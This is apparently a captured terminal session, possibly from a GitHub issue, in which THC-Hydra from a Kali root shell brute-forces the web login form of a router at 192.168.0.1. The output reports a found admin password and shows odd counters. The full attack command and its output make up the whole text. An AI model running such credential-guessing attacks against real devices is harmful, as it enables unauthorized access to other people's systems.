 root@kali:~# hydra 192.168.0.1 http-post-form "/goform/formLogin:login_n=^USER^&login_pass=^PASS^=:F=User Name or Password is incorrect." -l admin -P pass.txt -vV -f
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-21 22:55:36
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:0), ~4 try per task
[DATA] attacking http-post-form://192.168.0.1:80/goform/formLogin:login_n=^USER^&login_pass=^PASS^=:F=User Name or Password is incorrect.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "PASS" - 1 of 0 [child 4] (0/0)
Waiting for 192.168.0.1...
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "PASSWORD" - 2 of 0 [child 4] (0/1)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "PASSES" - 3 of 0 [child 4] (0/2)
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "12345" - 4 of 0 [child 4] (0/3)
? < + > Type a search term 0 matches
[VERBOSE] Page redirected to http://192.168.0.1/index.asp
[VERBOSE] Page redirected to http://192.168.0.1/index.asp
[VERBOSE] Page redirected to http://192.168.0.1/index.asp
[VERBOSE] Page redirected to http://192.168.0.1/index.asp
[80][http-post-form] host: 192.168.0.1 login: admin password: PASSWORD
[STATUS] attack finished for 192.168.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-21 22:55:38
root@kali:~#